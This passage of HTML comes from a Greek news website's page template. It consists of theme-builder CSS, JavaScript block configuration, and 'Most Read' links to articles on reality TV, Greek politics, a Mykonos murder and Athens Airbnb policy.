Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "8693";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "2174";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>    </div>
</div>

<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_80{
min-height: 0;
}.tdi_80 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9;
}
</style>
<div class="tdi_79_rand_style td-element-style" ></div><div id="tdi_81" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_82,
.tdi_82 .tdc-columns{
min-height: 0;
}.tdi_82,
.tdi_82 .tdc-columns{
display: block;
}.tdi_82 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_82 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_82 .tdc-row-video-background-error,
.tdi_82 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_82{
padding-top:50px !important;
}
.tdi_82 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_84{
vertical-align: baseline;
}.tdi_84 > .wpb_wrapper,
.tdi_84 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_84 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_84 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_84 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_84{
width:calc(100% - 320px) !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
width:calc(100% - 270px) !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
width:calc(100% - 220px) !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85" >
<style>
/* custom css */
.tdi_85 .entry-thumb{
background-position: center 50%;
}.tdi_85 .td-module-container{
flex-direction: column;
border-color: #eaeaea !important;
}.tdi_85 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_85 .td-module-meta-info,
.ie11 .tdi_85 .td-module-meta-info{
flex: auto;
}.tdi_85 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_85 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_85 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_85 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_85 .td-post-vid-time{
display: block;
}.tdi_85 .td-post-category{
display: inline-block;
}.tdi_85 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_85 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_85 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_85 .td-read-more{
display: block;
}.tdi_85 .td-author-date{
display: inline;
}.tdi_85 .td-post-author-name{
display: none;
}.tdi_85 .td-post-date,
.tdi_85 .td-post-author-name span{
display: inline-block;
}.tdi_85 .entry-review-stars{
display: inline-block;
}.tdi_85 .td-icon-star,
.tdi_85 .td-icon-star-empty,
.tdi_85 .td-icon-star-half{
font-size: 15px;
}.tdi_85 .td-module-comments{
display: none;
}.tdi_85 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_85 .td-module-container:before{
bottom: -18px;
}.tdi_85 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_85 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_85 .td-module-container:before{
bottom: -18px;
}.tdi_85 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_85 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_85 .td-module-container:before{
bottom: -18px;
}.tdi_85 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_85 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_85 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","columns":"100%","show_com":"none","ajax_pagination":"","show_author":"none","show_excerpt":"none","mc1_tl":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "2";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "8693";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "2898";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/feature/" class="td-post-category">Feature</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_87{
vertical-align: baseline;
}.tdi_87 > .wpb_wrapper,
.tdi_87 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_87 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_87 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_87 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_87{
width:320px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
width:270px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
width:220px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_87{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_weather tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.td_block_weather .block-title{
margin-bottom: 22px;
}.td_block_weather .td-weather-wrap{
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-header{
padding-left: 10px;
font-family: 'Roboto', sans-serif;
}.td-weather-city{
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}.td-weather-condition{
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}.td-location-icon{
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}.td-location-icon:hover{
cursor: pointer;
opacity: 0.9;
}.td-weather-temperature{
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}.td-weather-temp-wrap{
display: inline-block;
